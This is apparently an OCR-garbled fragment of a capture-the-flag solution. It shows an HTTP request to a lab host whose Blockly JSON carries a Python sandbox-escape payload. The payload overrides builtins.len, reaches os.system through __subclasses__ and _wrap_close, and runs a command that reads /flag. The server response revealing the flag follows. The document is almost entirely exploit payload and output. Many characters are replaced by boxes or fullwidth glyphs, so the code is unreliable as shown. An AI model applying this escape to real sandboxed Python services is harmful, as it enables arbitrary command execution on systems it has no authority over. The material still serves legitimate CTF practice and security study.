 Referer:
http://eci-2zedfkwha8kfaprzoqsk.cloudeci1.ichunqiu.com:5000/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
{
"blocks":{
"languageVersion":0,
"blocks":[
{
"type":"print",
"id":"5eE)*Vos[UDN8Nw1?Jda",
"x":140,
"y":122,
"inputs":{
"TEXT":{
"block":{
"type":"text",
"id":"av49urZnERxDz5c^PL{f",
"fields":{
"TEXT":
"a＇□＃\n____builtins____□len □ lambda x：1\n
\n［ x□____init____□____globals____ for x in
＇＇□____class____□____base____□____subclasse
s____□□ if x□____name____□□＂__wrap__close
＂］［0］［＂system＂］□＂dd if□／flag＂□＃"
}
}
}
}
}
]
}
}
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 41
4 Content-Type: text/html; charset=utf-8
5 Date: Sat, 02 Nov 2024 03:31:48 GMT
6
7 flag{7c1a4fe8981e295a78508a49146340b9}
8 a
9